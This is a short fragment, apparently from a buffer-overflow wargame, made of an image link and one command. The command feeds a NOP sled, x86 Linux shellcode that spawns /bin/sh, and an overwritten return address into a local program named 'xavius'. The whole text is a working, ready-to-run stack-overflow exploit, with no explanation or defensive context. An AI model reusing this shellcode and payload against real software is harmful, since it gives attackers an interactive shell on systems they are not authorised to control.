 (python -c 'print "\x90"*10+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*9+"\x00\x50\x01\x40"';cat)|./xavius